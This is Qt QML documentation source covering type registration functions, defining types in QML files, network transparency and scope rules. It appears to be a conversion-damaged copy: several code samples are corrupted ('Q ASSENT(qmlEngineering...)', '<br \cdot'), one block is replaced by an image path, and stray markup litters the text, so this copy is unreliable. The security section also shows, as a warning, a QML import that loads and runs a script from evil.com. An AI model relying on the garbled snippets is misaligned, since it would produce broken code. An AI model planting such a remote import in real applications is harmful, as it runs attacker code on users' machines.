 \fn void qmlClearTypeRegistrations() \relates QQmlEngine

Clears all stored type registrations, such as those produced with \l qmlRegisterType().

 Do not call this function while a QQmlEngine exists or behavior will be undefined. Any existing QQmlEngines must be deleted before calling this function. This function only affects the application global cache. Delete the QQmlEngine to clear all cached data relating to that engine.

#include <QtQml> to use this method.

\*/

# /\*!

 \fn int qmlRegisterType(const char \*uri, int versionMajor, int versionMinor, const char \*qmlName) \relates QQmlEngine

 This template function registers the C++ type in the QML system with the name \a qmlName, in the library imported from \a uri having the version number composed from \a versionMajor and \a versionMinor.

Returns the QML type id.

There are two forms of this template function:

## \code

template<typename T>

int qmlRegisterType(const char \*uri, int versionMajor, int versionMinor, const char \*qmlName);

template<typename T, int metaObjectRevision>

 int qmlRegisterType(const char \*uri, int versionMajor, int versionMinor, const char \*qmlName); \endcode

The former is the standard form which registers the type \e T as a new type.

The latter allows a particular revision of a class to be registered in

a specified version (see \l {Type Revisions and Versions}).

For example, this registers a C++ class \c MySliderItem as a QML type

named \c Slider for version 1.0 of a type namespace called

"com.mycompany.qmlcomponents":

\code

#include <QtQml>

...

qmlRegisterType<MySliderItem>("com.mycompany.qmlcomponents", 1, 0, "Slider");

\endcode

Once this is registered, the type can be used in QML by importing the

specified type namespace and version number:

\qml

import com.mycompany.qmlcomponents 1.0

Slider {

 $//$ ...

}

\endqml

 Note that it's perfectly reasonable for a library to register types to older versions than the actual version of the library. Indeed, it is normal for the new library to allow QML written to previous versions to continue to work, even if more advanced versions of some of its types are available.

\*/

### /\*!

\fn int qmlRegisterRevision(const char \*uri, int versionMajor, int versionMinor)

\relates QQmlEngine

This template function registers the specified revision of a C++ type in the QML system with

the library imported from \a uri having the version number composed

from \a versionMajor and \a versionMinor.

Returns the QML type id.

### \code

template<typename T, int metaObjectRevision>

int qmlRegisterRevision(const char \*uri, int versionMajor, int versionMinor);

\endcode

This function is typically used to register the revision of a base class to

use for the specified version of the type (see \l {Type Revisions and Versions}).

\*/

## /\*!

 \fn int qmlRegisterUncreatableType(const char \*uri, int versionMajor, int versionMinor, const char \*qmlName, const QString& message)

\relates QQmlEngine

This template function registers the C++ type in the QML system with

 the name \a qmlName, in the library imported from \a uri having the version number composed from \a versionMajor and \a versionMinor.

 While the type has a name and a type, it cannot be created, and the given error \a message will result if creation is attempted.

This is useful where the type is only intended for providing attached properties or enum values.

Returns the QML type id.

#include <QtQml> to use this function.

\sa qmlRegisterTypeNotAvailable()

\*/

## /\*!

 \fn int qmlRegisterExtendedUncreatableType(const char \*uri, int versionMajor, int versionMinor, const char \*qmlName, const QString& message)

\relates QQmlEgine

This template function registers the C++ type and its extension

in the QML system with the name \a qmlName in the library imported

from \a uri having version number composed from \a versionMajor and

\a versionMinor.

While the type has a name and a type, it cannot be created, and the

given error \a message will result if creation is attempted.

 This is useful where the type is only intended for providing attached properties, enum values or an abstract base class with its extension.

Returns the QML type id.

#include <QtQml> to use this function.

\sa qmlRegisterUncreatableType()

## \*/

## /\*!

 \fn int qmlRegisterCustomExtendedType(const char \*uri, int versionMajor, int versionMinor, const char \*qmlName, QQmlCustomParser \*parser)

\relates QQmlEgine

 This template function registers the C++ type and its extension in the QML system with the name \a qmlName in the library imported from \a uri having version number composed from \a versionMajor and \a versionMinor. Properties from the C++ type or its extension that cannot be resolved directly by the QML system will be resolved using the \a parser provided.

Returns the QML type id.

#include <QtQml> to use this function.

\*/

/\*!

 \fn int qmlRegisterTypeNotAvailable(const char \*uri, int versionMajor, int versionMinor, const char \*qmlName, const QString& message)

\relates QQmlEngine

This function registers a type in the QML system with the name \a qmlName, in the type namespace imported from \a uri having the

version number composed from \a versionMajor and \a versionMinor, but any attempt to instantiate the type

will produce the given error \a message.

 Normally, the types exported by a plugin should be fixed. However, if a C++ type is not available, you should

 at least "reserve" the QML type name, and give the user of the unavailable type a meaningful error message.

Returns the QML type id.

Example:

\code

#ifdef NO\_GAMES\_ALLOWED

qmlRegisterTypeNotAvailable("MinehuntCore", 0, 1, "Game", "Get back to work, slacker!");

#else

qmlRegisterType<MinehuntGame>("MinehuntCore", 0, 1, "Game");

#endif

\endcode

 This will cause any QML which imports the "MinehuntCore" type namespace and attempts to use the type to produce an error message:

\code

fun.qml: Get back to work, slacker!

Game {

 $\Lambda$ 

\endcode

Without this, a generic "Game is not a type" message would be given.

#include <QtQml> to use this function.

\sa qmlRegisterUncreatableType()

\*/

/\*!

\fn int qmlRegisterType()

\relates QQmlEngine

\overload

This template function registers the C++ type in the QML

system. Instances of this type cannot be created from the QML

system.

#include <QtQml> to use this function.

Returns the QML type id.

\*/

/\*!

\fn int qmlRegisterInterface(const char \*typeName)

\relates QQmlEngine

This template function registers the C++ type in the QML system

under the name \a typeName.

#include <QtQml> to use this function.

Returns the QML type id.

\*/

# /\*!

 \fn int qmlRegisterSingletonType(const char \*uri, int versionMajor, int versionMinor, const char \*typeName, QJSValue (\*callback)(QQmlEngine \*, QJSEngine \*))

\relates QQmlEngine

This function may be used to register a singleton type provider \a callback in a particular \a uri and \a typeName with a version specified in \a versionMajor and \a versionMinor.

 Installing a singleton type allows developers to provide arbitrary functionality (methods and properties) to a client without requiring individual instances of the type to be instantiated by the client.

A singleton type may be either a QObject or a QJSValue.

 This function should be used to register a singleton type provider function which returns a QJSValue as a singleton type.

\b{NOTE:} QJSValue singleton type properties will \b{not} trigger binding re-evaluation if changed.

Usage:

\code

// First, define the singleton type provider function (callback).

static QJSValue example\_qjsvalue\_singletontype\_provider(QQmlEngine \*engine, QJSEngine \*scriptEngine)

## {

```
 Q_UNUSED(engine)
```
static int seedValue = 5;

```
 QJSValue example = scriptEngine->newObject();
```
example.setProperty("someProperty", seedValue++);

return example;

}

 // Second, register the singleton type provider with QML by calling this function in an initialization function.

#include <QtQml>

...

 qmlRegisterSingletonType("Qt.example.qjsvalueApi", 1, 0, "MyApi", example\_qjsvalue\_singletontype\_provider);

...

\endcode

In order to use the registered singleton type in QML, you must import the singleton type.

\qml

import QtQuick 2.0

import Qt.example.qjsvalueApi 1.0 as ExampleApi

Item {

id: root

property int someValue: ExampleApi.MyApi.someProperty

}

\endqml

\*/

# /\*!

\fn Object \*qmlAttachedPropertiesObject(const QObject \*attachee, bool create = true)

\relates QQmlEngine

The form of this template function is:

\code

 template<typename T> QObject \*qmlAttachedPropertiesObject(const QObject \*attachee, bool create  $=$  true)

\endcode

 This returns the attached object instance that has been attached to the specified \a attachee by the attaching type \e T.

If  $\a$  create is true and type  $\e$  T is a valid attaching type, this creates and returns a new attached object instance.

Returns 0 if type \e T is not a valid attaching type, or if \a create is false and no attachment object instance has previously been created for \a attachee.

\sa {Providing Attached Objects for Data Annotations}

### \*/

## /\*!

 \fn int qmlRegisterSingletonType(const char \*uri, int versionMajor, int versionMinor, const char \*typeName, QObject \*(\*callback)(QQmlEngine \*, QJSEngine \*))

\relates QQmlEngine

This function may be used to register a singleton type provider \a callback in a particular \a uri and \a typeName with a version specified in \a versionMajor and \a versionMinor.

Installing a singleton type into a uri allows developers to provide arbitrary functionality

 (methods and properties) to clients without requiring individual instances ot the type to be instantiated by the client.

A singleton type may be either a QObject or a QJSValue.

 This function should be used to register a singleton type provider function which returns a QObject of the given type T as a singleton type.

A QObject singleton type may be referenced via the type name with which it was registered, and this

 typename may be used as the target in a \l Connections type or otherwise used as any other type id would.

One exception to this is that a QObject singleton type property may not be aliased (because the

singleton type name does not identify an object within the same component as any other item).

 \b{NOTE:} A QObject singleton type instance returned from a singleton type provider is owned by the QML

engine. For this reason, the singleton type provider function should \b{not} be implemented as a singleton factory.

#### Usage:

\code

// First, define your QObject which provides the functionality.

class SingletonTypeExample : public QObject

{

#### Q\_OBJECT

 Q\_PROPERTY (int someProperty READ someProperty WRITE setSomeProperty NOTIFY somePropertyChanged)

public:

```
 SingletonTypeExample(QObject* parent = 0)
  : QObject(parent), m_someProperty(0)
{
}
```

```
 ~SingletonTypeExample() {}
```
Q\_INVOKABLE int doSomething() { setSomeProperty(5); return m\_someProperty; }

```
 int someProperty() const { return m_someProperty; }
```
void setSomeProperty(int val) { m\_someProperty = val; emit somePropertyChanged(val); }

signals:

```
 void somePropertyChanged(int newValue);
```
private:

```
 int m_someProperty;
```
};

// Second, define the singleton type provider function (callback).

 static QObject \*example\_qobject\_singletontype\_provider(QQmlEngine \*engine, QJSEngine \*scriptEngine)

```
 {
```
Q\_UNUSED(engine)

Q\_UNUSED(scriptEngine)

```
 SingletonTypeExample *example = new SingletonTypeExample();
 return example;
}
```
 // Third, register the singleton type provider with QML by calling this function in an initialization function.

#include <QtQml>

...

 qmlRegisterSingletonType<SingletonTypeExample>("Qt.example.qobjectSingleton", 1, 0, "MyApi", example\_qobject\_singletontype\_provider);

...

\endcode

In order to use the registered singleton type in QML, you must import the singleton type.

\qml

import QtQuick 2.0

import Qt.example.qobjectSingleton 1.0

Item {

id: root

property int someValue: MyApi.someProperty

Component.onCompleted: {

someValue = MyApi.doSomething()

}

}

\endqml

 Since singleton types do not have an associated QQmlContext object, then within the functions of a QObject-derived

 type that is registered as a singleton type implementation the QML context and engine information is not available.

 The QQmlEngine::contextForObject() function returns NULL when supplied with a pointer to an QObject that

implements a singleton type.

Extending the above example:

\code

class SingletonTypeExample : public QObject

{

...

Q\_INVOKABLE void doSomethingElse()

{

// QML Engine/Context information is not accessible here:

Q\_ASSERT(QQmlEngine::contextForObject(this) == 0);

Q\_ASSERT(qmlContext(this) == 0);

```
Q ASSENT(qmlEngineering(this) == 0);
```
}

...

}

### \endcode

\*/

## /\*!

 \fn int qmlRegisterSingletonType(const QUrl &url, const char \*uri, int versionMajor, int versionMinor, const char \*qmlName)

\relates QQmlEngine

This function may be used to register a singleton type with the name \a qmlName, in the library imported from \a uri having

the version number composed from \a versionMajor and \a versionMinor. The type is defined by the QML file located at \a url.

The url must be an absolute URL, i.e. url.isRelative() == false.

In addition the type's QML file must have pragma Singleton statement among its import statements.

 A singleton type may be referenced via the type name with which it was registered, and this typename may be used as the

 target in a \l Connections type or otherwise used as any other type id would. One exception to this is that a singleton

 type property may not be aliased (because the singleton type name does not identify an object within the same component

as any other item).

Usage:

// First, define your QML singleton type which provides the functionality.

\qml

pragma Singleton

import QtQuick 2.0

Item {

property int testProp1: 125

}

\endqml

\code

// Second, register the QML singleton type by calling this function in an initialization function.

#include <QtQml>

...

 qmlRegisterSingletonType(QUrl("file:///absolute/path/SingletonType.qml"), "Qt.example.qobjectSingleton", 1, 0, "RegisteredSingleton");

...

\endcode

In order to use the registered singleton type in QML, you must import the singleton type.

\qml

import QtQuick 2.0

import Qt.example.qobjectSingleton 1.0

Item {

id: root

property int someValue: RegisteredSingleton.testProp1

}

\endqml

 It is also possible to have QML singleton types registered without using the qmlRegisterSingletonType function.

 That can be done by adding a pragma Singleton statement among the imports of the type's QML file. In addition

 the type must be defined in a qmldir file with a singleton keyword and the qmldir must be imported by the QML

files using the singleton.

\*/

# /\*!

 \fn int qmlRegisterType(const QUrl &url, const char \*uri, int versionMajor, int versionMinor, const char \*qmlName);

\relates QQmlEngine

This function registers a type in the QML system with the name \a qmlName, in the library imported from \a uri having the

 version number composed from \a versionMajor and \a versionMinor. The type is defined by the QML file located at \a url. The

url must be an absolute URL, i.e. url.isRelative() == false.

 Normally QML files can be loaded as types directly from other QML files, or using a qmldir file. This function allows

 registration of files to types from C++ code, such as when the type mapping needs to be procedurally determined at startup.

#include <QtQml> to use this function.

Returns non-zero if the registration was sucessful.

#### /\*!

\fn bool qmlProtectModule(const char\* uri, int majVersion);

\relates QQmlEngine

 This function protects a module from having types registered into it. This can be used to prevent other plugins from injecting types into your module. It can also be a performance improvement, as it allows the engine to skip checking for the possibility of new types or plugins when this import is reached.

 The performance benefit is primarily seen when registering application specific types from within the application instead of through a plugin. Using qmlProtectModule allows the engine to skip checking for a plugin when that uri is imported, which can be noticeable with slow file systems.

 After this function is called, any attempt to register C++ types into this uri, major version combination will lead to a runtime error. Call this after you have registered all of your types with the engine.

#include <QtQml> to use this function.

Returns true if the module with \a uri as a \l{Identified Modules} {module identifier} and \a majVersion as a major version number was found and locked, otherwise returns false. The module must contain exported types in order to be found.

\*/

definetypes.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page qtqml-documents-definetypes.html

\title Defining Object Types through QML Documents

\brief Description of how a QML document is a reusable type definition

One of the core features of QML is that it enables QML object types to be easily defined in a lightweight manner through QML documents to suit the needs of individual QML applications. The standard \l {Qt Quick} module provides various types like \l Rectangle, \l Text and \l Image for building a QML application; beyond these, you can easily define your own QML types to be reused within your application. This ability to create your own types forms the building blocks of any QML application.

\section1 Defining an Object Type with a QML File

To create an object type, a QML document should be placed into a text file named as \e <TypeName>.qml where \e <TypeName> is the desired name of the type, which must be comprised of alphanumeric characters or underscores and beginning with an uppercase letter. This document is then automatically recognized by the engine as a definition of a QML type. Additionally, a type defined in this manner is automatically made available to other QML files within the same directory as the engine searches within the immediate directory when resolving QML type names.

For example, below is a document that declares a \l Rectangle with a child \l MouseArea. The document has been saved to file named \c SquareButton.qml:

\qml

// SquareButton.qml

import QtQuick 2.0

Rectangle {

width: 100; height: 100

color: "red"

MouseArea {

anchors.fill: parent

onClicked: console.log("Button clicked!")

}

}

\endqml

Since the file is named \c SquareButton.qml, \b {this can now be used as a type named \c SquareButton by any other QML file within the same directory}. For example, if there was a \c myapplication.qml file in the same directory, it could refer to the \c SquareButton type:

\qml

// myapplication.qml

import QtQuick 2.0

SquareButton {}

\endqml

\image documents-definetypes-simple.png

This creates a 100 x 100 red \l Rectangle with an inner \l MouseArea, as defined in \c SquareButton.qml. When this \c myapplication.qml document is loaded by the engine, it loads the SquareButton.qml document as a component and instantiates it to create a \c SquareButton object.

The \c SquareButton type encapsulates the tree of QML objects declared in \c SquareButton.qml. When the QML engine instantiates a \c SquareButton object from this type, it is instantiating an object from the \l Rectangle tree declared in \c SquareButton.qml.

\note the letter case of the file name is significant on some (notably UNIX) filesystems. It is recommended the file name case matches the case of the desired QML type name exactly - for example, \c Box.qml and not \c BoX.qml - regardless of the platform to which the QML type will be deployed.

\section2 Importing Types Defined Outside the Current Directory

If \c SquareButton.qml was not in the same directory as \c myapplication.qml,

the \c SquareButton type would need to be specifically made available through an \e import statement in \c myapplication.qml. It could be imported from a relative path on the file system, or as an installed module; see \l {QML Modules}{module} for more details.

\section1 Accessible Attributes of Custom Types

The  $\b{$  {root object} definition in a .qml file  $\b{$  {defines the attributes that are available for a QML type}. All properties, signals and methods that belong to this root object - whether they are custom declared, or come from the QML type of the root object - are externally accessible and can be read and modified for objects of this type.

For example, the root object type in the \c SquareButton.qml file above is \l Rectangle. This means any properties defined by the \l Rectangle type can be modified for a \c SquareButton object. The code below defines three \c SquareButton objects with customized values for some of the properties of the root \l Rectangle object of the \c SquareButton type:

\qml

// application.qml

import QtQuick 2.0

Column {

```
 SquareButton { width: 50; height: 50 }
```
SquareButton { x: 50; color: "blue" }

SquareButton { radius: 10 }

}

\endqml

\image documents-definetypes-attributes.png

The attributes that are accessible to objects of the custom QML type include any \l{Defining Property Attributes}{custom properties}, \l{Defining Method Attributes}{methods} and \l{Defining Signal Attributes}{signals} that have additionally been defined for an object. For example, suppose the \l Rectangle in \c SquareButton.qml had been defined as follows, with additional properties, methods and signals:

\qml

// SquareButton.qml

import QtQuick 2.0

Rectangle {

id: root

property bool pressed: mouseArea.pressed

```
 signal buttonClicked(real xPos, real yPos)
```
function randomizeColor() {

```
 root.color = Qt.rgba(Math.random(), Math.random(), Math.random(), 1)
```
}

```
 width: 100; height: 100
```
color: "red"

```
 MouseArea {
```

```
 id: mouseArea
```
anchors.fill: parent

onClicked: root.buttonClicked(mouse.x, mouse.y)

}

```
}
```

```
\endqml
```
Any \c SquareButton object could make use of the \c pressed property, \c buttonClicked signal and \c randomizeColor() method that have been added to the root \l Rectangle:

\qml
// application.qml

import QtQuick 2.0

SquareButton {

id: squareButton

```
onButtonClicked: {
```
console.log("Clicked", xPos, yPos)

randomizeColor()

 $\mathcal{E}$ 

```
Text { text: squareButton.pressed ? "Down" : "Up" }
```
 $\}$ 

\endqml

Note that any of the \c id values defined in \c SquareButton.qml are not accessible to \c SquareButton objects, as id values are only accessible from within the component scope in which a component is declared. The \c SquareButton object definition above cannot refer to \c mouseArea in order to refer to the \I MouseArea child, and if it had an \c id of \c root rather than \c squareButton, this would not conflict with the \c id of the same value for the root object defined in \c SquareButton.qml as the two would be declared within separate scopes.

 $^*/$ 

networktransparency.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* SQT END LICENSES

 $**$ 

 $/*!$ 

\page qtqml-documents-networktransparency.html

\title Resource Loading and Network Transparency

\brief about loading files and resources across a network

QML supports network transparency by using URLs (rather than file names) for all

references from a QML document to other content. This means that anywhere a URL source is expected,

QML can handle remote resources as well as local ones, for example in the following image source:

## \qml

## Image {

source: "http://www.example.com/images/logo.png"

```
}
```

```
\endqml
```
Since a \e relative URL is the same

as a relative file, development of QML on regular file systems remains simple:

\qml

## Image {

```
 source: "images/logo.png"
```
## }

```
\endqml
```
Network transparency is supported throughout QML, for example:

#### \list

\li Fonts - the \c source property of FontLoader is a URL \li WebViews - the \c url property of WebView (obviously!) \endlist

Even QML types themselves can be on the network - if the \l {Prototyping with qmlscene} is used to load \tt http://example.com/mystuff/Hello.qml and that content refers to a type "World", the engine will load \tt http://example.com/mystuff/qmldir and resolve the type just as it would for a local file. For example if the qmldir file contains the line "World World.qml", it will load \tt http://example.com/mystuff/World.qml Any other resources that \tt Hello.qml referred to, usually by a relative URL, would similarly be loaded from the network.

\section1 Relative vs. Absolute URLs

Whenever an object has a property of type URL (QUrl), assigning a string to that property will actually assign an absolute URL - by resolving the string against the URL of the document where the string is used.

For example, consider this content in \tt{http://example.com/mystuff/test.qml}:

\qml

Image {

source: "images/logo.png"

## \endqml

The \l Image source property will be assigned \tt{http://example.com/mystuff/images/logo.png},

but while the QML is being developed, in say \tt C:\\User\\Fred\\Documents\\MyStuff\\test.qml, it will be assigned

\tt C:\\User\\Fred\\Documents\\MyStuff\\images\\logo.png.

If the string assigned to a URL is already an absolute URL, then "resolving" does not change it and the URL is assigned directly.

#### \section1 QRC Resources

One of the URL schemes built into Qt is the "qrc" scheme. This allows content to be compiled into the executable using \l{The Qt Resource System}. Using this, an executable can reference QML content that is compiled into the executable:

#### \code

```
 QQuickView *view = new QQuickView;
```

```
 view->setUrl(QUrl("qrc:/dial.qml"));
```
# \endcode

The content itself can then use relative URLs, and so be transparently unaware that the content is compiled into the executable.

\section1 Limitations

The \c import statement is only network transparent if it has an "as" clause.

More specifically: \list \li \c{import "dir"} only works on local file systems \li \c{import libraryUri} only works on local file systems \li \c{import "dir" as D} works network transparently \li \c{import libraryUrl as U} works network transparently \endlist

\section1 Implications for Application Security

The QML security model is that QML content is a chain of trusted content: the user installs QML content that they trust in the same way as they install native Qt applications, or programs written with runtimes such as Python and Perl. That trust is establish by any of a number of mechanisms, including the availability of package signing on some platforms.

In order to preserve the trust of users, QML application developers should not load and execute arbitrary JavaScript or QML resources. For example, consider the QML code below:

\qml

import QtQuick 2.0

import "http://evil.com/evil.js" as Evil

Component {

onLoaded: Evil.doEvil()

 $\}$ 

\endqml

This is equivalent to downloading and executing "http://evil.com/evil.exe". \b {The QML engine

will not prevent particular resources from being loaded}. Unlike JavaScript code that is run within a web browser, a QML application can load remote or local filesystem resources in the same way as any other native applications, so application developers must be careful in loading and executing any content.

As with any application accessing other content beyond its control, a QML application should

perform appropriate checks on any untrusted data it loads. \b {Do not, for example, use \c import, \l Loader or \l XMLHttpRequest to load any untrusted code or content.}

 $^*/$ 

scope.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in \*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

 $/$ <sup>\*!</sup>

\page qtqml-documents-scope.html

\title Scope and Naming Resolution

\brief overview of scope and naming resolution

QML property bindings, inline functions, and imported JavaScript files all run in a JavaScript scope. Scope controls which variables an expression can access, and which variable takes precedence when two or more names conflict. As JavaScript's built-in scope mechanism is very simple, QML enhances it to fit more naturally with the QML language extensions.

\section1 JavaScript Scope

QML's scope extensions do not interfere with JavaScript's natural scoping. JavaScript programmers can reuse their existing knowledge when programming functions, property bindings or imported JavaScript files in QML.

In the following example, the \c {addConstant()} method will add 13 to the parameter passed just as the programmer would expect irrespective of the value of the QML object's \c a and \c b properties.

```
\code
QtObject {
   property int a: 3
   property int b: 9
   function addConstant(b) {
    var a = 13;
    return b + a;
   }
}
\endcode
```
That QML respects JavaScript's normal scoping rules even applies in bindings. This totally evil, abomination of a binding will assign 12 to the QML object's \c a property.

\code QtObject {

property int a

a: { var a = 12; a; }

```
}
```
\endcode

Every JavaScript expression, function or file in QML has its own unique variable object. Local variables declared in one will never conflict with local variables declared in another.

\section1 Type Names and Imported JavaScript Files

\l {QML Documents} include import statements that define the type names and JavaScript files visible to the document. In addition to their use in the QML declaration itself, type names are used by JavaScript code when accessing \l {Attached Properties and Attached Signal Handlers}{attached properties} and enumeration values.

The effect of an import applies to every property binding, and JavaScript

function in the QML document, even those in nested inline components. The following example shows a simple QML file that accesses some enumeration values and calls an imported JavaScript function.

\code

import QtQuick 2.0

import "code.js" as Code

ListView {

snapMode: ListView.SnapToItem

delegate: Component {

Text {

elide: Text.ElideMiddle

text: "A really, really long string that will require eliding."

color: Code.defaultColor()

}

}

}

\endcode

\section1 Binding Scope Object

An object which has a \l{Property Binding}{property binding} is known has the binding's \e{scope object}. In the following example, the \l Item object is

the binding's scope object.

\code

Item {

anchors.left: parent.left

}

\endcode

Bindings have access to the scope object's properties without qualification. In the previous example, the binding accesses the \l Item's \c parent property directly, without needing any form of object prefix. QML introduces a more structured, object-oriented approach to JavaScript, and consequently does not require the use of the JavaScript \c this property.

Care must be used when accessing \l {Attached Properties and Attached Signal Handlers} {attached properties} from bindings due to their interaction with the scope object. Conceptually attached properties exist on \e all objects, even if they only have an effect on a subset of those. Consequently unqualified attached property reads will always resolve to an attached property on the scope object, which is not always what the programmer intended.

For example, the \l PathView type attaches interpolated value properties to its delegates depending on their position in the path. As PathView only meaningfully attaches these properties to the root object in the delegate, any sub-object that accesses them must explicitly qualify the root object, as shown below.

```
\code
PathView {
   delegate: Component {
     Rectangle {
       id: root
        Image {
          scale: root.PathView.scale
       }
     }
  }
}
\endcode
```
If the \l Image object omitted the \c root prefix, it would inadvertently access the unset \c {PathView.scale} attached property on itself.

# \section1 Component Scope

Each QML component in a QML document defines a logical scope. Each document has at least one root component, but can also have other inline sub-components. The component scope is the union of the object ids within the component and the component's root object's properties.

\code

Item {

property string title

## Text {

id: titletype

text: "<b>" + title + "</b>"

font.pixelSize: 22

anchors.top: parent.top

}

## Text {

 text: titletype.text font.pixelSize: 18 anchors.bottom: parent.bottom }

# }

```
\endcode
```
The example above shows a simple QML component that displays a rich text title string at the top, and a smaller copy of the same text at the bottom. The first \c Text type directly accesses the component's \c title property when forming the text to display. That the root type's properties are directly accessible makes it trivial to distribute data throughout the component.

The second \c Text type uses an id to access the first's text directly. IDs are specified explicitly by the QML programmer so they always take precedence over other property names (except for those in the \l {JavaScript Scope}). For example, in the unlikely event that the binding's \l {Binding Scope Object}{scope object} had a \c titletype property in the previous example, the \c titletype id would still take precedence.

\section1 Component Instance Hierarchy

In QML, component instances connect their component scopes together to form a scope hierarchy. Component instances can directly access the component scopes of their ancestors.

The easiest way to demonstrate this is with inline sub-components whose component scopes are implicitly scoped as children of the outer component.

\code

Item {

property color defaultColor: "blue"

ListView {

delegate: Component {

Rectangle {

color: defaultColor



\endcode

The component instance hierarchy allows instances of the delegate component to access the \c defaultColor property of the \c Item type. Of course, had the delegate component had a property called \c defaultColor that would have taken precedence.

The component instance scope hierarchy extends to out-of-line components, too. In the following example, the \c TitlePage.qml component creates two \c TitleText instances. Even though the \c TitleText type is in a separate file, it still has access to the  $\c$  title property when it is used from within the \c TitlePage. QML is a dynamically scoped language - depending on where it is used, the \c title property may resolve differently.

\code // TitlePage.qml import QtQuick 2.0 Item { property string title

TitleText {

```
 size: 22
```

```
 anchors.top: parent.top
```
}

TitleText {

size: 18

anchors.bottom: parent.bottom

}

}

```
// TitleText.qml
```
import QtQuick 2.0

Text {

property int size

```
text: "<br \cdot" + title + "</b>"
```
font.pixelSize: size

# }

```
\endcode
```
Dynamic scoping is very powerful, but it must be used cautiously to prevent the behavior of QML code from becoming difficult to predict. In general it should only be used in cases where the two components are already tightly coupled in another way. When building reusable components, it is preferable to use property interfaces, like this:

\code

// TitlePage.qml

import QtQuick 2.0

Item {

id: root

property string title

TitleText {

title: root.title

size: 22

anchors.top: parent.top

}

TitleText {

title: root.title

size: 18

anchors.bottom: parent.bottom

}

}

// TitleText.qml

import QtQuick 2.0

Text {

property string title

property int size

```
text: "<br />>" + title + "</b>"
```
font.pixelSize: size

}

\endcode

\section1 Overridden Properties

QML permits property names defined in an object declaration to be overridden by properties declared within another object declaration that extends the first. For example:

\code

// Displayable.qml

import QtQuick 2.0

Item {

property string title

property string detail

```
 Text {
```

```
 text: "<b>" + title + "</b><br>" + detail
```
# }

```
 function getTitle() { return title }
 function setTitle(newTitle) { title = newTitle }
```

```
}
```
// Person.qml import QtQuick 2.0 Displayable { property string title property string firstName property string lastName

```
 function fullName() { return title + " " + firstName + " " + lastName }
```
}

\endcode

Here, the name \c title is given to both the heading of the output text for Displayable, and also to the honorific title of the Person object.

An overridden property is resolved according to the scope in which it is referenced. Inside the scope of the Person component, or from an external scope that refers to an instance of the Person component, \c title resolves to the property declared inside Person.qml. The \c fullName function will refer to the \c title property declared inside Person.

Inside the Displayable component, however, \c title refers to the property declared in Displayable.qml. The getTitle() and setTitle() functions, and the binding for the \c text property of the Text object will all refer to the \c title property declared in the Displayable component.

Despite sharing the same name, the two properties are entirely separate. An onChanged signal handler for one of the properties will not be triggered by a change to the other property with the same name. An alias to either property will refer to one or the other, but not both.

\section1 JavaScript Global Object

QML disallows type, id and property names that conflict with the properties on the global object to prevent any confusion. Programmers can be confident that \c Math.min(10, 9) will always work as expected!

See \I {JavaScript Host Environment} for more information.

## $*/$

structure.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

